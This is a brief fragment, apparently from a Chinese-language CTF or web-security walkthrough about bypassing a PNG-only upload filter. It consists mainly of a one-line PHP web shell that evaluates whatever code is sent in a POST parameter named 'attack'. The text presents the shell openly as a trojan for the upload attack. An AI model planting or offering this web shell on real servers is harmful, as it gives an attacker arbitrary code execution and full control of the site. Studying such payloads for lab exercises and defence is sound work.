 只能上传png图片,我们写一个一句话木马<?php @eval($_POST['attack']) ?>